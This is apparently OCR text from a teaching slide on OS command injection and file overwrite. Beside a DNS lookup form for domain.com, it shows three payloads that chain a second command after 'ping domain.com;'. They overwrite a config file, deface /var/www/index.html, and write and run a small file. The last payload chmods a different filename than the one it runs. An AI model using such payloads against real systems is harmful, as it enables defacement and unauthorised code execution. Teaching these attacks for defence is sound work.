 Injection Attacks
Van Gogh
OS Command Injection
File Redirection / File Overwrite
domain.com
Find DNS records
A records
IPv4 address Revalidate in
172.64.145.59 5m
104.18.42.197 5m
ping domain.com; echo "NEW CONFIG" > appconfig.conf
ping domain.com; echo "<h1>HACKED!<h1>" > /var/www/index.html
ping domain.com; echo -ne "\x48\x65\x6C\x6C\x6F\x20\x57\x6F\x72\x6C\x64\x21\x0A" > file; chmod +x file.txt; ./file